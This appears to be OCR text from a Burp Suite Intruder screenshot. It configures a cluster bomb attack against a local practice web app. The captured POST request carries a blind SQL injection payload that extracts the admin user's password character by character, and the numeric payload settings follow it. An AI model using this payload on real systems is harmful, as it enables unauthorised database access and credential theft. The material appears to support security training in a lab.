 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://localhost:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /injection/sql/inferential/like HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 120
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8000/injection/sql/inferential_boolean
17 Accept-Encoding: gzip, deflate, br
18 Cookie: XSRF-TOKEN=
widGFnIjoiIn0%3D; laravel_session=
widGFnIjoiIn0%3D
19 Connection: keep-alive
20
21 _token=J9bROu4Tj5o51dIClIt8JyMqcR5qPCagzO9tLK8T&id=1 and (select substr(password,§1§,1) from users where name="admin")='§a§'
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 8
Request count: 296
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 8
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
Max fraction digits: 0
Examples
1
1
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
§ Payloads
Resource pool
Settings